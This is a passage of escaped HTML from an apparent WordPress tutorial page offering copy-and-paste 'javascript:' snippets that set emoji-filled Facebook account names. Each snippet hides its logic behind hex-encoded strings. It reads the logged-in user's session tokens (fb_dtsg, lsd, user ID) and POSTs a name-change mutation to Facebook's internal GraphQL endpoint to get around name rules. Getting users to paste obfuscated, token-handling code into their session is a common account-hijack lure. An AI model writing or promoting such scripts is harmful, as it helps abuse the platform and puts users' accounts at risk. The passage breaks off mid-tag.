\x61\\x74\\x65\\x4E\\x61\\x6D\\x65\\x4D\\x75\\x74\\x61\\x74\\x69\\x6F\\x6E\",\"\\x64\\x65\\x76\\x69\\x63\\x65\\x5F\\x69\\x64\\x5F\\x66\\x65\\x74\\x63\\x68\\x5F\\x64\\x61\\x74\\x72\",\"\\x46\\x42\\x5F\\x57\\x45\\x42\",\"\\x73\\x74\\x72\\x69\\x6E\\x67\\x69\\x66\\x79\",\"\\x35\\x37\\x36\\x33\\x35\\x31\\x30\\x38\\x35\\x33\\x37\\x36\\x33\\x39\\x36\\x30\",\"\\x26\",\"\\x6A\\x6F\\x69\\x6E\",\"\\x3D\",\"\\x6D\\x61\\x70\",\"\\x6B\\x65\\x79\\x73\",\"\\x65\\x72\\x72\\x6F\\x72\",\"\\x63\\x61\\x74\\x63\\x68\",\"\\x6C\\x6F\\x67\",\"\\x74\\x68\\x65\\x6E\",\"\\x74\\x65\\x78\\x74\",\"\\x50\\x4F\\x53\\x54\",\"\\x61\\x70\\x70\\x6C\\x69\\x63\\x61\\x74\\x69\\x6F\\x6E\\x2F\\x78\\x2D\\x77\\x77\\x77\\x2D\\x66\\x6F\\x72\\x6D\\x2D\\x75\\x72\\x6C\\x65\\x6E\\x63\\x6F\\x64\\x65\\x64\"];alert(_0x3a81[0]);var spinr=require(_0x3a81[2])[_0x3a81[1]];var jazoest=require(_0x3a81[4])[_0x3a81[3]];var fb_dtsg=require(_0x3a81[6])[_0x3a81[5]];var uid=require(_0x3a81[8])[_0x3a81[7]];var lsd=require(_0x3a81[9])[_0x3a81[5]];var s=require(_0x3a81[2])[_0x3a81[10]];var hsi=require(_0x3a81[2])[_0x3a81[11]];var dyn=require(_0x3a81[2])[_0x3a81[12]];var csr=require(_0x3a81[2])[_0x3a81[13]];function generateClientMutationId(){return _0x3a81[14]+ Math[_0x3a81[16]]().toString(36)[_0x3a81[15]](2,9)}var clientMutationId=generateClientMutationId();var url=_0x3a81[17];var requestData={av:uid,__user:uid,__a:1,__req:_0x3a81[18],__hs:_0x3a81[19],dpr:1.5,__ccg:_0x3a81[20],__rev:1008717767,__s:s,__hsi:hsi,__dyn:dyn,__csr:csr,__comet_req:5,fb_dtsg:fb_dtsg,jazoest:jazoest,lsd:lsd,__spin_r:spinr,__spin_b:_0x3a81[21],__spin_t:clientMutationId,fb_api_caller_class:_0x3a81[22],fb_api_req_friendly_name:_0x3a81[23],variables:JSON[_0x3a81[26]]({client_mutation_id:clientMutationId,family_device_id:_0x3a81[24],identity_ids:[uid],full_name:fullName,first_name:firstName,middle_name:middleName,last_name:lastName,interface:_0x3a81[25]}),server_timestamps:true,doc_id:_0x3a81[27]};var data=Object[_0x3a81[32]](requestData)[_0x3a81[31]](function(_0xb28exf){return (encodeURIComponent(_0xb28exf)+ _0x3a81[30]+ encodeURIComponent(requestData[_0xb28exf]))})[_0x3a81[29]](_0x3a81[28]);fetch(url,{method:_0x3a81[38],body:data,headers:{\"\\x43\\x6F\\x6E\\x74\\x65\\x6E\\x74\\x2D\\x54\\x79\\x70\\x65\":_0x3a81[39]}})[_0x3a81[36]](function(_0xb28ex12){return _0xb28ex12[_0x3a81[37]]()})[_0x3a81[36]](function(_0xb28ex11){console[_0x3a81[35]](_0xb28ex11)})[_0x3a81[34]](function(_0xb28ex10){console[_0x3a81[33]](_0xb28ex10)})\n\u003C\/span\u003E\u003C\/code\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #131313; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/pre\u003E\u003C\/figure\u003E\u003C\/figure\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003EFacebook Invalid Emoji Name Id\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"Facebook Emoji Name\" class=\"wp-image-4753 jetpack-lazy-image entered litespeed-loaded jetpack-lazy-image--handled\" data-lazy-loaded=\"1\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-recalc-dims=\"1\" data-src=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/10\/Facebook-emoji-name_3.webp?resize=896%2C596\u0026amp;ssl=1\" data-srcset=\"data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7\" decoding=\"async\" height=\"596\" loading=\"eager\" sizes=\"(max-width: 896px) 100vw, 896px\" src=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/10\/Facebook-emoji-name_3.webp?resize=896%2C596\u0026amp;ssl=1\" srcset=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/10\/Facebook-emoji-name_3.webp?resize=1024%2C681\u0026amp;ssl=1 1024w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/10\/Facebook-emoji-name_3.webp?resize=300%2C199\u0026amp;ssl=1 300w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/10\/Facebook-emoji-name_3.webp?resize=768%2C511\u0026amp;ssl=1 768w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/10\/Facebook-emoji-name_3.webp?w=1280\u0026amp;ssl=1 1280w\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 4px; box-sizing: border-box; display: block; height: auto; margin-bottom: 10px; max-width: 100%; padding: 4px; text-align: center; vertical-align: bottom;\" title=\"Top 5 Facebook Emoji Name JavaScript 2024 Copy And Paste 5\" width=\"896\" \/\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; padding: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180; font-family: Kanit; font-size: large;\"\u003EFacebook New Emoji Name Account\u003C\/span\u003E\u003C\/b\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; padding: 0px; text-align: center;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/figure\u003E\u003Cpre class=\"wp-block-code\" style=\"background: rgba(0, 0, 0, 0.05); border: 0px; box-sizing: border-box; color: #242226; font-family: inherit; font-size: 18px; line-height: normal; margin-bottom: 1.5em; margin-top: 0px; max-width: 100%; overflow: auto; padding: 20px;\"\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003Ejavascript:var fullName = \"🩵🩶🪽🩷🩷🩷🩷🩷🩷🩵🩶🫧💞☁️☁️🦇️🩵🩶🫏🫨🦇️☁️ 🦠🫧🌼💞🫧💞🩷🪻🪭🌻🦠 ╭─✺◉❖◉✺─╮☔🦠☔🦠☔ 💞\u003Cspan face=\"system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Liberation Sans\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;\" style=\"background-color: white; color: #212529; font-size: 16px; text-align: center; white-space-collapse: collapse;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E🩵🦇️🩷🩷🩷🩷☔╰─✺◉❖◉✺─╯🩷🩷🩷🩷🩷 🫧🫧🫧🌾🍄🪴🌱🍄🌾🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵 🩷🩷🩷🩷🩷🐬🐬🐟🩷🩷🩷🩷🩷🩷🩷🩷🩷🐬🐬🐧🐧ံံံံံ \"; \u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003E\u003Cbr \/\u003E\u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003Evar firstName = \"🩵🩶🪽🩷🩷🩷🩷🩷🩷🩵🩶\"; \u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003E\u003Cbr \/\u003E\u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003Evar middleName = \"\"; \u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003E\u003Cbr \/\u003E\u003C\/code\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003Evar lastName = \"🫧💞☁️☁️🦇️🩵🩶🫏🫨🦇️☁️ 🦠🫧🌼💞🫧💞🩷🪻🪭🌻🦠 ╭─✺◉❖◉✺─╮☔🦠☔🦠☔ 💞\u003Cspan face=\"system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Liberation Sans\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;\" style=\"background-color: white; color: #212529; font-size: 16px; text-align: center; white-space-collapse: collapse;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E🩵🦇️🩷🩷🩷🩷☔╰─✺◉❖◉✺─╯🩷🩷🩷🩷🩷 🫧🫧🫧🌾🍄🪴🌱🍄🌾🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵 🩷🩷🩷🩷🩷🐬🐬🐟🩷🩷🩷🩷🩷🩷🩷🩷🩷🐬🐬🐧🐧 ံံံံံ \"; var _0x3a81=[\"\\x43\\x6F\\x64\\x65\\x20\\u0111\\u01B0\\u1EE3\\x63\\x20\\x76\\x69\\u1EBF\\x74\\x20\\x62\\u1EDF\\x69\\x20\\x44\\u01B0\\u01A1\\x6E\\x67\\x20\\x54\\x6F\\u1EA3\\x6E\\x20\\x4D\\x4D\\x4F\\x20\\x2D\\x20\\x66\\x62\\x2E\\x63\\x6F\\x6D\\x2F\\x74\\x6F\\x61\\x6E\\x74\\x72\\x75\\x6E\\x67\\x67\\x69\\x61\\x6E\\x6D\\x6D\\x6F\",\"\\x5F\\x5F\\x73\\x70\\x69\\x6E\\x5F\\x72\",\"\\x53\\x69\\x74\\x65\\x44\\x61\\x74\\x61\",\"\\x6A\\x61\\x7A\\x6F\\x65\\x73\\x74\",\"\\x53\\x70\\x72\\x69\\x6E\\x6B\\x6C\\x65\\x43\\x6F\\x6E\\x66\\x69\\x67\",\"\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x44\\x54\\x53\\x47\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x41\\x43\\x43\\x4F\\x55\\x4E\\x54\\x5F\\x49\\x44\",\"\\x43\\x75\\x72\\x72\\x65\\x6E\\x74\\x55\\x73\\x65\\x72\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x4C\\x53\\x44\",\"\\x73\",\"\\x68\\x73\\x69\",\"\\x64\\x79\\x6E\",\"\\x63\\x73\\x72\",\"\\x66\\x31\\x39\\x61\\x63\\x30\\x32\\x64\\x2D\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x72\\x61\\x6E\\x64\\x6F\\x6D\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\\x2F\\x2F\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x63\\x65\\x6E\\x74\\x65\\x72\\x2E\\x66\\x61\\x63\\x65\\x62\\x6F\\x6F\\x6B\\x2E\\x63\\x6F\\x6D\\x2F\\x61\\x70\\x69\\x2F\\x67\\x72\\x61\\x70\\x68\\x71\\x6C\\x2F\",\"\\x31\\x61\",\"\\x31\\x39\\x36\\x31\\x39\\x2E\\x48\\x59\\x50\\x3A\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x5F\\x63\\x65\\x6E\\x74\\x65\\x72\\x5F\\x70\\x6B\\x67\\x2E\\x32\\x2E\\x31\\x2E\\x2E\\x30\\x2E\\x30\",\"\\x45\\x58\\x43\\x45\\x4C\\x4C\\x45\\x4E\\x54\",\"\\x74\\x72\\x75\\x6E\\x6B\",\"\\x52\\x65\\x6C\\x61\\x79\\x4D\\x6F\\x64\\x65\\x72\\x6E\",\"\\x75\\x73\\x65\\x46\\x58\\x49\\x4D\\x55\\x70\\x64\\x61\\x74\\x65\\x4E\\x61\\x6D\\x65\\x4D\\x75\\x74\\x61\\x74\\x69\\x6F\\x6E\",\"\\x64\\x65\\x76\\x69\\x63\\x65\\x5F\\x69\\x64\\x5F\\x66\\x65\\x74\\x63\\x68\\x5F\\x64\\x61\\x74\\x72\",\"\\x46\\x42\\x5F\\x57\\x45\\x42\",\"\\x73\\x74\\x72\\x69\\x6E\\x67\\x69\\x66\\x79\",\"\\x35\\x37\\x36\\x33\\x35\\x31\\x30\\x38\\x35\\x33\\x37\\x36\\x33\\x39\\x36\\x30\",\"\\x26\",\"\\x6A\\x6F\\x69\\x6E\",\"\\x3D\",\"\\x6D\\x61\\x70\",\"\\x6B\\x65\\x79\\x73\",\"\\x65\\x72\\x72\\x6F\\x72\",\"\\x63\\x61\\x74\\x63\\x68\",\"\\x6C\\x6F\\x67\",\"\\x74\\x68\\x65\\x6E\",\"\\x74\\x65\\x78\\x74\",\"\\x50\\x4F\\x53\\x54\",\"\\x61\\x70\\x70\\x6C\\x69\\x63\\x61\\x74\\x69\\x6F\\x6E\\x2F\\x78\\x2D\\x77\\x77\\x77\\x2D\\x66\\x6F\\x72\\x6D\\x2D\\x75\\x72\\x6C\\x65\\x6E\\x63\\x6F\\x64\\x65\\x64\"];alert(_0x3a81[0]);var spinr=require(_0x3a81[2])[_0x3a81[1]];var jazoest=require(_0x3a81[4])[_0x3a81[3]];var fb_dtsg=require(_0x3a81[6])[_0x3a81[5]];var uid=require(_0x3a81[8])[_0x3a81[7]];var lsd=require(_0x3a81[9])[_0x3a81[5]];var s=require(_0x3a81[2])[_0x3a81[10]];var hsi=require(_0x3a81[2])[_0x3a81[11]];var dyn=require(_0x3a81[2])[_0x3a81[12]];var csr=require(_0x3a81[2])[_0x3a81[13]];function generateClientMutationId(){return _0x3a81[14]+ Math[_0x3a81[16]]().toString(36)[_0x3a81[15]](2,9)}var clientMutationId=generateClientMutationId();var url=_0x3a81[17];var requestData={av:uid,__user:uid,__a:1,__req:_0x3a81[18],__hs:_0x3a81[19],dpr:1.5,__ccg:_0x3a81[20],__rev:1008717767,__s:s,__hsi:hsi,__dyn:dyn,__csr:csr,__comet_req:5,fb_dtsg:fb_dtsg,jazoest:jazoest,lsd:lsd,__spin_r:spinr,__spin_b:_0x3a81[21],__spin_t:clientMutationId,fb_api_caller_class:_0x3a81[22],fb_api_req_friendly_name:_0x3a81[23],variables:JSON[_0x3a81[26]]({client_mutation_id:clientMutationId,family_device_id:_0x3a81[24],identity_ids:[uid],full_name:fullName,first_name:firstName,middle_name:middleName,last_name:lastName,interface:_0x3a81[25]}),server_timestamps:true,doc_id:_0x3a81[27]};var data=Object[_0x3a81[32]](requestData)[_0x3a81[31]](function(_0xb28exf){return (encodeURIComponent(_0xb28exf)+ _0x3a81[30]+ encodeURIComponent(requestData[_0xb28exf]))})[_0x3a81[29]](_0x3a81[28]);fetch(url,{method:_0x3a81[38],body:data,headers:{\"\\x43\\x6F\\x6E\\x74\\x65\\x6E\\x74\\x2D\\x54\\x79\\x70\\x65\":_0x3a81[39]}})[_0x3a81[36]](function(_0xb28ex12){return _0xb28ex12[_0x3a81[37]]()})[_0x3a81[36]](function(_0xb28ex11){console[_0x3a81[35]](_0xb28ex11)})[_0x3a81[34]](function(_0xb28ex10){console[_0x3a81[33]](_0xb28ex10)})\u003C\/code\u003E\u003C\/pre\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003EEmoji Name Account In Facebook\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cimg alt=\"Facebook Emoji Name\" class=\"wp-image-4715 jetpack-lazy-image entered litespeed-loaded jetpack-lazy-image--handled\" data-lazy-loaded=\"1\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-recalc-dims=\"1\" data-src=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/facebook-emoji-name.webp?resize=896%2C506\u0026amp;ssl=1\" data-srcset=\"data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7\" decoding=\"async\" height=\"506\" loading=\"eager\" sizes=\"(max-width: 896px) 100vw, 896px\" src=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/facebook-emoji-name.webp?resize=896%2C506\u0026amp;ssl=1\" srcset=\"https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/facebook-emoji-name.webp?resize=1024%2C578\u0026amp;ssl=1 1024w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/facebook-emoji-name.webp?resize=300%2C169\u0026amp;ssl=1 300w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/facebook-emoji-name.webp?resize=768%2C434\u0026amp;ssl=1 768w, https:\/\/i0.wp.com\/technicalbrobd.com\/wp-content\/uploads\/2023\/09\/facebook-emoji-name.webp?w=1280\u0026amp;ssl=1 1280w\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 4px; box-sizing: border-box; display: block; height: auto; margin-bottom: 10px; max-width: 100%; padding: 4px; text-align: center; vertical-align: bottom;\" title=\"Top 5 Facebook Emoji Name JavaScript 2024 Copy And Paste 2\" width=\"896\" \/\u003E\u003Cfigcaption class=\"wp-element-caption\" style=\"box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 13px; margin-bottom: 1em; margin-top: 0.5em; text-align: center;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ciframe allow=\"attribution-reporting\" allowtransparency=\"true\" browsingtopics=\"true\" data-google-container-id=\"a!7\" data-google-query-id=\"CNWIzuuG2oEDFcLBfAodP8gLrA\" data-load-complete=\"true\" frameborder=\"0\" height=\"0\" hspace=\"0\" id=\"aswift_6\" marginheight=\"0\" marginwidth=\"0\" name=\"aswift_6\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" scrolling=\"no\" src=\"https:\/\/googleads.g.doubleclick.net\/pagead\/ads?gdpr=0\u0026amp;client=ca-pub-6529364852599965\u0026amp;output=html\u0026amp;h=280\u0026amp;slotname=7335642184\u0026amp;adk=1540402436\u0026amp;adf=2232974195\u0026amp;pi=t.ma~as.7335642184\u0026amp;w=677\u0026amp;fwrn=4\u0026amp;fwrnh=100\u0026amp;lmt=1696342119\u0026amp;rafmt=1\u0026amp;format=677x280\u0026amp;url=https%3A%2F%2Ftechnicalbrobd.com%2Ffacebook-emoji-name-javascript%2F\u0026amp;fwr=0\u0026amp;fwrattr=true\u0026amp;rpe=1\u0026amp;resp_fmts=3\u0026amp;wgl=1\u0026amp;uach=[base64]\u0026amp;dt=1696341918372\u0026amp;bpp=1\u0026amp;bdt=221\u0026amp;idt=183\u0026amp;shv=r20230928\u0026amp;mjsv=m202309210101\u0026amp;ptt=9\u0026amp;saldr=aa\u0026amp;abxe=1\u0026amp;cookie=ID%3Dacd394cf5543ab91-22f1a3a40ce4004a%3AT%3D1695407104%3ART%3D1696341770%3AS%3DALNI_Mbpkv54GxjGlO3-FjDO0JzqCR5hsg\u0026amp;gpic=UID%3D00000c52ffc1edc0%3AT%3D1695407104%3ART%3D1696341770%3AS%3DALNI_MbgqohyPK94xdMnlaric45bIbqOQw\u0026amp;prev_fmts=0x0%2C777x280%2C677x280%2C677x280%2C677x280%2C677x170%2C728x90%2C1005x124\u0026amp;nras=2\u0026amp;correlator=598015809982\u0026amp;frm=20\u0026amp;pv=1\u0026amp;ga_vid=557701281.1695407100\u0026amp;ga_sid=1696341918\u0026amp;ga_hid=1661105844\u0026amp;ga_fc=1\u0026amp;ga_cid=800299934.1696337217\u0026amp;u_tz=360\u0026amp;u_his=3\u0026amp;u_h=864\u0026amp;u_w=1152\u0026amp;u_ah=824\u0026amp;u_aw=1152\u0026amp;u_cd=24\u0026amp;u_sd=1\u0026amp;dmc=8\u0026amp;adx=50\u0026amp;ady=3190\u0026amp;biw=1135\u0026amp;bih=715\u0026amp;scr_x=0\u0026amp;scr_y=433\u0026amp;eid=44759875%2C44759926%2C31078257%2C21065725%2C31067146%2C31067147%2C31067148%2C31068556\u0026amp;oid=2\u0026amp;psts=AOrYGsnIFTrIpRKjJs_ka6cSRtw38Lg8iyQvMaAQxe4n7GVQ6oz834_yczgBkkAHkJFhA-PeJwq102bpk2olyKa7fiRt%2CAOrYGskNIlaHEdBi4m6Fhj8-KatiqrfFI6ueiXuNAFOuqSDMwRUZIOuq9fDleUifOZ9mSwuTYQWfT69E1SmFotNFBlc%2CAOrYGslbNGKlkb7C5tSjKeGKRsGqkBLaleRlNtQ9mYscac2DSoO54cL1MRb4Pl23bDoK3Pi6Mg3Qw3kpgOzr9JKCCFcm%2CAOrYGslYcjF10wtwa9g6_V7V85xKkCePniO9BMW7pQ4VXvskLMrISpYsOtsPUJyIe49o5fnED-tYA42wXhn4COi7HrYI%2CAOrYGsn3u3-o_zNQ9s0wWoqWje7PlNoe87cpVJIShEaBqO3-r8-izrq5SoUV7RTZRMoxgDvZe8BMAK0iOQYAbWi1oE538Mbc%2CAOrYGslW1NDJCrb8azBQAOHLWwTiHPOuV8lha1Ej8hHd511Oji5580xG8prtxU6l-gmfrn4BBIY0qifwRaJuDVN75dAdLG5zM69utkeKmsgj4E3AkJVhoQ\u0026amp;pvsid=1745773737572920\u0026amp;tmod=986047353\u0026amp;uas=0\u0026amp;nvt=1\u0026amp;ref=https%3A%2F%2Ftechnicalbrobd.com%2F\u0026amp;fc=1920\u0026amp;brdim=0%2C0%2C0%2C0%2C1152%2C0%2C1152%2C824%2C1152%2C715\u0026amp;vis=1\u0026amp;rsz=%7C%7CEebr%7C\u0026amp;abl=CS\u0026amp;pfx=0\u0026amp;fu=128\u0026amp;bc=31\u0026amp;td=1\u0026amp;nt=1\u0026amp;ifi=7\u0026amp;uci=a!7\u0026amp;btvi=6\u0026amp;fsb=1\u0026amp;xpc=ILZZdquxP4\u0026amp;p=https%3A\/\/technicalbrobd.com\u0026amp;dtd=M\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; height: 0px; left: 0px; margin: 0px; max-width: 100%; padding: 0px; position: absolute; top: 0px; width: 677px;\" vspace=\"0\" width=\"677\"\u003E\u003C\/iframe\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cpre class=\"wp-block-code\" style=\"background: rgba(0, 0, 0, 0.05); border: 0px; box-sizing: border-box; color: #242226; font-family: inherit; font-size: 18px; line-height: normal; margin-bottom: 1.5em; margin-top: 0px; max-width: 100%; overflow: auto; padding: 20px;\"\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003Ejavascript:var fullName = \"─━━◉❖🇮🇩╮╽╽╭🇮🇩❖◉━━─ \n⬅️◖🀠◗࿇◖🀠◗⋆╭◢◣╮⋆◖🀠◗࿇◖🀠◗➡️ \n╭🥶╮◢👿◣╔➕╗◢👿◣╭🥶╮ 🥶⋆🥶\u003Cmark class=\"has-inline-color has-highlight-color\" style=\"box-sizing: inherit;\"\u003E🄹🄰🄷🄸🄳\u003C\/mark\u003E⋆✥⋆\u003Cmark class=\"has-inline-color has-highlight-color\" style=\"box-sizing: inherit;\"\u003E🄺🄷🄰🄽\u003C\/mark\u003E🥶⋆🥶\n ╰🥶╯◥🤬◤╚➕╝◥🤬◤╰🥶╯\n ⬅️◖🀠◗࿇◖🀠◗⋆╭◢◣╮⋆◖🀠◗࿇◖🀠◗➡️ \n─━━◉❖🇮🇩╯╿╿╰🇮🇩❖◉━━─ ံံံံံ \"; var firstName = \"─━━◉❖🇮🇩╮╽╽╭🇮🇩❖◉━━─ \"; var middleName = \"\"; var lastName = \"⬅️◖🀠◗࿇◖🀠◗⋆╭◢◣╮⋆◖🀠◗࿇◖🀠◗➡️ \n╭🥶╮◢👿◣╔➕╗◢👿◣╭🥶╮ 🥶⋆🥶\u003Cmark class=\"has-inline-color has-highlight-color\" 